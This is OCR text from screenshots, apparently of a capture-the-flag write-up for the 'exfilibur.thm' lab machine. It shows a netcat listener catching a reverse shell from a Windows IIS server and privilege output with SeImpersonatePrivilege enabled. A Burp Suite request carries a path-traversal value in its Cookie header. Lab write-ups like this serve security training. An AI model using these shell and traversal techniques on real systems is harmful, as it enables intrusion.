 arthur-strelow@ubuntu-star:~$ sudo nc -lvnp 445
[sudo] senha para arthur-strelow:
Listening on 0.0.0.0 445
Connection received on 10.10.56.129 49817
Microsoft Windows [Version 10.0.17763.4737]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami /priv
\c:\windows\system32\inetsrv>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://exfilibur.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /blog/ HTTP/1.1
2 Host: exfilibur.thm
3 x-blog-instance:
96d5b379-7e1d-4dac-a6ba-1e50db561b04
4 Accept-Language: pt-BR,pt;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Referer:
http://exfilibur.thm/blog/admin/app/editor/filemanag
er.cshtml
8 Accept-Encoding: gzip, deflate, br
9 Cookie: theme=../../App_Data/files/
10 Connection: close
11
12
Response
Inspector
Notes